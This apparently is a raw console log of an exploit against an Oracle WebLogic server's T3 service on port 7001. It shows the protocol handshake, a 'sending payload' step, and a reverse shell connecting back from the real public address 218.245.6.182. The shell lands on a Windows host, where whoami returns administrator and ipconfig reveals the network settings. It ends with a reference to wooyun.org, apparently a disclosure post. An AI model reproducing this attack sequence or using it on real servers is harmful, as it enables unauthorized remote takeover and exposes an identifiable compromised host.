 connecting to 218.245.6.182 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
C:\Python27\weblogic\shell>
218.245.6.182: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [218.245.6.182] 60782: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\weblogic\user_projects\domains\base_domain>whoami
whoami
windows-imhsenn\administrator
E:\weblogic\user_projects\domains\base_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34da:9f61:fb02:854e%15
IPv4 地址 . . . . . . . . . . . . : 218.245.6.182
www.wooyun.org